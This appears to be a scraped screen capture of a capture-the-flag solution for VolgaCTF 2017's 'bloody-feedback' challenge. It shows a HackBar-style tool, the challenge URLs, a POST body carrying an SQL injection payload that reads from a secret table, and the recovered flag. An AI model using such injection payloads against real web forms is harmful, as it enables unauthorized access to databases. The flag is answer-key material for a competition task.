 http://bloody-...UgeL4e3DHyFxIK
bloody-feedback.quals.2017.volgactf.ru/check/?code=T879O54bZyYAJ040gNUgeL4e3DHyFx
搜尋
ABP
S
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://bloody-feedback.quals.2017.volgactf.ru/submit/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
name=a&email=b', (SELECT * FROM s3cret_tabl3 limit 1 offset 4)) --&message=c
Hello, Researchers
Home
Top messages
code
Check message status
Message status
Your message status is VolgaCTF{eiU7UJhyeu@ud3*}